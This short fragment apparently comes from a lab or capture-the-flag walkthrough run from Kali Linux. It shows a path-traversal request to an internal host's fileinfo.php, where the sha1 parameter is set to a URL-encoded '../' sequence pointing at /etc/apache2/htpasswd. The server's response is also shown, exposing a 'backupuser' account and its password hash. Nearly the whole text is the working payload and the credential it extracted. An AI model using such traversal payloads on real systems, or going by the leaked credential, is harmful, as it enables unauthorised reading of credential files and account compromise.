 10.13.1.4/fileinfo.php?sha1=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fapache2%2Fhtpasswd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
backupuser:$apr1$hk8Ikz6P$S260ZcSXHNUCoc2Afh7mp.
SIZE: 49 bytes
TIME: September 15 2016 15:23:43 GMT
SHA1: ../../../../../../etc/apache2/htpasswd
MD5: e5737110c0b973d8babcd30c364e929d